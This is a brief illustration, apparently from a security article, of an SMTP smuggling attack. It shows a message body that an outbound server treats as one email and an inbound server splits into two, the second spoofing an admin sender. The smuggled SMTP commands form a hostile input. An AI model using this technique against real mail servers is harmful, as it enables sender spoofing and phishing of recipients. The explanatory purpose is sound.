 New SMTP Smuggling Attack

Outbound SMTP server

[...]
data
From: attacker@sender
To: user@receiver
Subject: Message #1

lorem ipsum
.
mail FROM:<admin@sender>
rcpt TO:<target@receiver>
data
From: admin@sender
To: target@receiver
Subject: Message #2

I am the admin now!
.

Inbound SMTP server

[...]
data
From: attacker@sender
To: user@receiver
Subject: Message #1

lorem ipsum
.

mail FROM:<admin@sender>
rcpt TO:<target@receiver>
data
From: admin@sender
To: target@receiver
Subject: Message #2

I am the admin now!
.